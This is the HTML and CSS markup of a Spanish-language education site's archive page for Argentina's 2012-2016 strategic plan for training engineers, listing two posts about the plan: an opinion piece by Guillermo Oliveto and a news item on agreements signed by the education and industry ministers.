.wpr-child{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-three-bounce .wpr-child{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-fading-circle .wpr-circle:before{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-ring div{border-color:#FF4C60  transparent transparent transparent;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:6px 30px 6px 30px;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a{font-family:"Poppins", Sans-serif;font-size:13px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination i{font-size:15px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block a:hover{color:#FFFFFF;background-color:#FF4C60;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#FFFFFF;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#FFFFFF;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-0abb23e{--display:flex;}@media(max-width:1366px){.elementor-204 .elementor-element.elementor-element-de0e3c4{--margin-top:50px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-above-content{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-below-content{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-wrapper .wpr-grid-item{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title a{font-size:24px;letter-spacing:0.3px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt{font-size:13px;}}@media(max-width:1024px){.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}}@media(max-width:767px){.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title{font-size:22px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date span{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more a{font-size:14px;}}@media(min-width:768px){.elementor-204 .elementor-element.elementor-element-cb691d4{--width:70%;}.elementor-204 .elementor-element.elementor-element-0abb23e{--width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-204 .elementor-element.elementor-element-cb691d4{--width:100%;}}</style>		<div data-elementor-type="wpr-theme-builder" data-elementor-id="204" class="elementor elementor-204" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-de0e3c4 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="de0e3c4" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-cb691d4 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="cb691d4" data-element_type="container">
				<div class="elementor-element elementor-element-3f06da4 elementor-widget elementor-widget-wpr-archive-title" data-id="3f06da4" data-element_type="widget" data-widget_type="wpr-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="wpr-archive-title"><span>Categoría: </span>Plan Estratégico de Formación de Ingenieros 2012-2016</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-5a87440 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5a87440" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a5ebfd8 wpr-grid-columns-1 wpr-grid-pagination-left wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="a5ebfd8" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","becas"]  data-filter=".category-becas">Becas</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","docentes"]  data-filter=".category-docentes">Docentes</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","tendencias-educacion"]  data-filter=".category-tendencias-educacion">Tendencias Educación</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","universidad"]  data-filter=".category-universidad">Universidad</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:30,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:30,&quot;gutter_vr&quot;:40,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:40,&quot;gutter_vr_tablet&quot;:40,&quot;gutter_vr_tablet_extra&quot;:40,&quot;gutter_vr_laptop&quot;:40,&quot;gutter_vr_widescreen&quot;:40,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;load-more&quot;,&quot;pagination_max_pages&quot;:1,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:39,&quot;media_distance&quot;:0,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-37043 post type-post status-publish format-standard has-post-thumbnail hentry category-universidad tag-actividad-industrial tag-carreras-de-ingenieria tag-demanda-de-profesionales tag-matriz-productiva-nacional tag-nuevas-tecnologias tag-plan-estrategico-de-formacion-de-ingenieros-2012-2016 tag-promocion-de-vocaciones-tempranas"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" alt="La formación de ingenieros, por Guillermo Oliveto" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/universidad/la-formacion-de-ingenieros-por-guillermo-oliveto/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-category elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-tax-style-1"><div class="inner-block"><a class=" wpr-tax-id-38" href="https://ahoraeducacion.com/category/universidad/">Universidad</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-b7bcefd wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/universidad/la-formacion-de-ingenieros-por-guillermo-oliveto/">La formación de ingenieros, por Guillermo Oliveto</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>septiembre 30, 2014<span class="wpr-grid-extra-text-right">-</span></span></div></div><div class="wpr-grid-item-comments elementor-repeater-item-c90f381 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><a href="https://ahoraeducacion.com/universidad/la-formacion-de-ingenieros-por-guillermo-oliveto/#respond"><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg></span><span>No Comments</span></a></div></div><div class="wpr-grid-item-excerpt elementor-repeater-item-2885fde wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><p>Quienes venimos bregando por el fortalecimiento de las carreras de ingeniería y la promoción de vocaciones tempranas por esta profesión, celebramos, desde su anuncio, el Plan Estratégico de Formación de Ingenieros 2012-2016, que...</p></div></div><div class="wpr-grid-item-read-more elementor-repeater-item-eba0341 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a target="_self" href="https://ahoraeducacion.com/universidad/la-formacion-de-ingenieros-por-guillermo-oliveto/" class="wpr-button-effect wpr-button-none"><span>Leer más</span></a></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-31049 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes tag-alberto-sileoni tag-debora-giorgi tag-ministerio-de-educacion tag-ministro-de-educacion-de-la-nacion tag-plan-estrategico-de-formacion-de-ingenieros-2012-2016 tag-universidad-publica tag-www-me-gov-ar"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" alt="La formación de los ingenieros" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/la-formacion-de-los-ingenieros/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-category elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-tax-style-1"><div class="inner-block"><a class=" wpr-tax-id-632" href="https://ahoraeducacion.com/category/noticias-de-interes/">Noticias de Interés</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-b7bcefd wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/la-formacion-de-los-ingenieros/">La formación de los ingenieros</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>junio 17, 2013<span class="wpr-grid-extra-text-right">-</span></span></div></div><div class="wpr-grid-item-comments elementor-repeater-item-c90f381 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><a href="https://ahoraeducacion.com/noticias-de-interes/la-formacion-de-los-ingenieros/#respond"><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg></span><span>No Comments</span></a></div></div><div class="wpr-grid-item-excerpt elementor-repeater-item-2885fde wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><p>El Ministro de Educación de la Nación, Alberto Sileoni y su par de Industria, Débora Giorgi, firmaron convenios para coordinar acciones que cumplan con los objetivos fijados por el Plan Estratégico de Formación...</p></div></div><div class="wpr-grid-item-read-more elementor-repeater-item-eba0341 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a target="_self" href="https://ahoraeducacion.com/noticias-de-interes/la-formacion-de-los-ingenieros/" class="wpr-button-effect wpr-button-none"><span>Leer más</span></a></div></div></div></div></article></section>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0abb23e elementor-hidden-tablet elementor-hidden-mobile e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="0abb23e" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-38e7de3 elementor-widget elementor-widget-wpr-elementor-template" data-id="38e7de3" data-element_type="widget" data-widget_type="wpr-elementor-template.default">
				<div class="elementor-widget-container">
					<style>.elementor-352 .elementor-element.elementor-element-25d1ad8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-352 .elementor-element.elementor-element-4ade0e7{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-352 .elementor-element.elementor-element-e489773{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-2a64143{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-2a64143:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-2a64143 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-352 .elementor-element.elementor-element-4380f67{text-align:center;}.elementor-352 .elementor-element.elementor-element-4380f67 img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-e340b2f{text-align:center;}.elementor-352 .elementor-element.elementor-element-e340b2f img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-f54f96b{text-align:center;}.elementor-352 .elementor-element.elementor-element-f54f96b img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-6c4c4b3{text-align:center;}.elementor-352 .elementor-element.elementor-element-6c4c4b3 img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-d81e300.elementor-social-icon{background-color:#5395FF;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-c78f05f.elementor-social-icon{background-color:#5BCAFF;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-fde2a5c.elementor-social-icon{background-color:#5464D7;}.elementor-352 .elementor-element.elementor-element-9150d55{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-widget-container{text-align:center;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-social-icon{--icon-padding:0.7em;}.elementor-352 .elementor-element.elementor-element-92e4246{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-6c9b659{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-6c9b659:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-6c9b659 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-352 .elementor-element.elementor-element-322a69b 